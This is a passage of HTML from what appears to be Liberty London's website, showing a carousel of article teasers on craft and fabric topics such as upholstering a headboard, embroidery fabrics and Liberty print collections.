    <a href="https://www.libertylondon.com/uk/features/craft/how-to-upholster-a-curved-headboard.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-upholster-a-headboard-bedroom-set-up-futurliberty-style?fmt=auto&qlt=75" width="500" height="650" alt="how to upholster a headboard" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to... Upholster a Headboard</h4><h5 class="sub-heading portrait-regular m-0">Give your bedroom an instant upgrade with our #LibertyCraftClub wavy headboard tutorial. Guaranteed to bring bedtime bliss…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/best-fabric-for-beginner-sewers.html" title="Read How to Choose the Best Fabric for Beginner Sewers" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/best-fabric-for-sewing-beginners?fmt=auto&qlt=default" width="500" height="650" alt="liberty fabric team pinning william morris fabric onto tailors dummy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Choose the Best Fabric for Beginner Sewers</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re a beginner sewer or a seasoned crafter, finding the most forgiving fabric can be a bamboozling task. But not with Liberty…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
             <a href="https://www.libertylondon.com/uk/features/craft/best-fabric-for-beginner-sewers.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author" title="View more articles by Sophie Beresiner"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/fabric-for-embroidery.html" title="Read The Best Fabric for Your Next Embroidery Project" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/FabricsFeatureHeader?fmt=auto&qlt=default" width="500" height="650" alt="Liberty fabric swatches" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Fabric for Your Next Embroidery Project</h4><h5 class="sub-heading portrait-regular m-0">Cotton? Silk? Organic? Oh my! Let the Liberty fabrics team decode finding the right fabric for your embroidery project</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/fabric-for-embroidery.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-the-storybook-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/plum_dog_storybook?fmt=auto&qlt=75" width="500" height="650" alt="introducing libertys storybook fabric collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Fabrics: The Storybook Collection</h4><h5 class="sub-heading portrait-regular m-0">Fall into the enchanting woodlands and floral medleys of the Liberty Fabrics’ Storybook Collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-floranation-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Delft-Day?fmt=auto&qlt=75" width="500" height="650" alt="about-liberty-floranation-fabric-collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Floranation: Discover National Flowers from Around the World</h4><h5 class="sub-heading portrait-regular m-0">Paying home to landscapes, architecture and style that all bring a sense of place, for Liberty Fabrics’ latest collection we’re taking a journey through national flowers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/jessie-cutts-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/jessiecutts?fmt=auto&qlt=75" width="500" height="650" alt="Jessie Cutts sanding on a beach in Ramsgate" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Craft, connection and the power of quilting with Jessie Cutts</h4><h5 class="sub-heading portrait-regular m-0">As part of Liberty’s 150th birthday celebrations, meet the names behind The Patchwork Collective: and find out how you can get involved</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/the-freedom-quilt-project.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/freedom-quilt?fmt=auto&qlt=75" alt="freedome quilt liberty print project" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Freedom Quilt Project</h4>
            <h5 class="sub-heading portrait-regular m-0">Presented with the inaugural Sophie Hayes Foundation Partner Up Legend Award, Liberty reflects on what your support means for women survivors of modern slavery</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/flower-symbolism.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/flower-symbolism-hero?fmt=auto&qlt=75" width="500" height="650" alt="flower symbolism - the language of flowers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Floriography: The Secret Language of Flowers</h4><h5 class="sub-heading portrait-regular m-0">Looking for a more meaningful floral fabric? There’s a Liberty print for that. Here, discover the language of some of our favourite flowers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/wicked-liberty-fabric-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-wicked-fabric-creation-3?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Fabrics x Wicked" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How the Liberty Design Team Brought the Wicked Fabric Collection To Life</h4><h5 class="sub-heading portrait-regular m-0">Liberty designer Hannah McCloskey on transforming the film into fabrics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/name-a-liberty-print.html" title="Read Name A Liberty Print" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default" width="500" height="650" alt="name a liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Name A Liberty Print</h4><h5 class="sub-heading portrait-regular m-0">For a limited time only, Liberty lovers were invited to name to a Liberty print in support of Feed London when purchasing one of our four packages</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/name-a-liberty-print.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-year-of-the-dragon-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=75" width="500" height="650" alt="year of the dragon liberty fabrics collection for lunar new year 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Celebrate the Year of the Dragon with Liberty Fabrics</h4><h5 class="sub-heading portrait-regular m-0">Embody the power of the dragon and undertake your best crafts yet with our Limited Edition Lunar New Year 2024 fabric collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ask-a-liberty-expert-2lg-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=75" alt="ask a liberty expert 2LG studio making living lovely book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: 2LG Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">The interior design duo answers your burning questions.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/culture/" class="mb-0 content-tags" title="View all Culture Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Culture</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/culture/the-liberty-archive-book.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
